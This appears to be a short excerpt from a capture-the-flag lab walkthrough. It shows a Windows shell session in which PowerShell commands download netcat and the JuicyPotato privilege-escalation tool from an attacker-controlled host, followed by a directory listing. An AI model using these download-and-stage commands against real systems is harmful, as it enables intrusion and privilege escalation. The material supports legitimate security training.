 C:\Users\kohsuke\Desktop>powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.39/nc.exe', 'nc.exe')
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.39/nc.exe', 'nc.exe')
C:\Users\kohsuke\Desktop>powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.39/JuicyPotato.exe', 'JuicyPotato.exe')
powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.39/JuicyPotato.exe', 'JuicyPotato.exe')
C:\Users\kohsuke\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE50-B1C9
 Directory of C:\Users\kohsuke\Desktop
10/08/2020  11:19 AM    <DIR>          .
10/08/2020  11:19 AM    <DIR>          ..
10/08/2020  11:09 AM               100 ftp.txt
10/08/2020  11:19 AM           347,648 JuicyPotato.exe
10/08/2020  11:19 AM            38,616 nc.exe
11/03/2017  11:22 PM                32 user.txt
               4 File(s)        386,396 bytes
               2 Dir(s)   7,522,304,000 bytes free